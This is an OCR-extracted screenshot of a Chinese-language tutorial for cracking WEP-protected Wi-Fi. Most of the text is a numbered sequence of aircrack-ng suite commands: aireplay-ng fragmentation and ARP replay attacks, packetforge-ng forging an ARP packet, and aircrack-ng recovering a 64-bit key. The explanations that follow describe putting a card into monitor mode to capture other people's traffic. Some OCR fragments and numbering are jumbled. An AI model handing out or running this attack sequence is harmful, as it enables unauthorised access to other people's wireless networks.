
-1 is -one
5) aireplay-ng -5 -b ap_mac -h XXXXXXXXXX ath1
新的第5步： aireplay-ng -3 -b ap_mac -h XXXXXXXXXX -x 1024
ath1
6) packetforge-ng -0 -a ap_mac -h XXXXXXXXXX -k
255.255.255.255 -l 255.255.255.255 -y fragment-XXXXX-
XXXXXX.xor -w mrarp
7) aireplay-ng -2 -r mrarp -x 1024 ath1
8）aircrack-ng -n 64 -b ap_mac name-01.ivs
我提供了样板的文件供下载。
以下一一解释：（运行这些命令都需要打开终端窗口，可以使用
Ctrl+C 从文本文件Copy， 然后 Shift+Insert 粘贴入终端窗口）
1）ifconfig -a
这个命令用于找到自己的无线网卡的 Mac地址。请记录下来备用。
2) airmon-ng start wifi0 6
这个命令用于将自己的无线网卡置于Monitor 模式，即类似一个AP的
效果，因此可以有抓别人包的功能。